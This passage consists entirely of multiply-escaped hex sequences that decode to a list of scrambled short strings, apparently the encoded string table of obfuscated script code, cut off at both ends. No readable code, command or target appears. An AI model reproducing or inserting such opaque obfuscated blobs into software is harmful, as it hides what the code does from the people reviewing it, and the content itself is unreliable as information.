x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c